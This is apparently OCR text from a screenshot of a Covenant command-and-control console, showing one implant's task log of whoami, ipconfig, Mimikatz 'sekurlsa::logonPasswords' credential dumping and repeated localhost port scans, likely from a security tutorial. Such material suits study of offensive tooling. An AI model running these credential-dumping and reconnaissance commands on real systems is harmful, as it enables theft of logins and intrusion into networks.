 COVENANT
Welcome, admin! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: 9d668ae18b
Info
Interact
Task
Taskings
[2020/3/4 下午11:45:05 UTC] ShellCmd completed
(admin) > shellcmd whoami
[2020/3/4 下午11:45:20 UTC] ShellCmd completed
(admin) > shellcmd ipconfig
[2020/3/5 上午12:39:52 UTC] Command submitted
(admin) > help
[2020/3/5 上午12:42:38 UTC] Mimikatz completed
(admin) > Mimikatz /command:"sekurlsa::logonPasswords"
[2020/3/5 上午12:50:14 UTC] LogonPasswords completed
(admin) > LogonPasswords
[2020/3/5 上午12:52:05 UTC] PortScan completed
(admin) > PortScan /computernames:"127.0.0.1" /ports:"80,443-445,3389" /ping:"False"
[2020/3/5 上午12:56:15 UTC] PortScan completed
(admin) > PortScan /computernames:"127.0.0.1" /ports:"80,443-445,3389" /ping:"False"
[2020/3/5 上午1:03:11 UTC] PortScan completed
(admin) > PortScan /computernames:"127.0.0.1" /ports:"80,443-445,3389" /ping:"False"
[2020/3/5 上午1:44:39 UTC] PortScan completed
(admin) > PortScan /computernames:"127.0.0.1" /ports:"80,443-445,3389" /ping:"False"
ComputerName Port IsOpen
------------ ---- ------
127.0.0.1 445 True
127.0.0.1 3389 True
Interact...
Send
Seraph安全加油站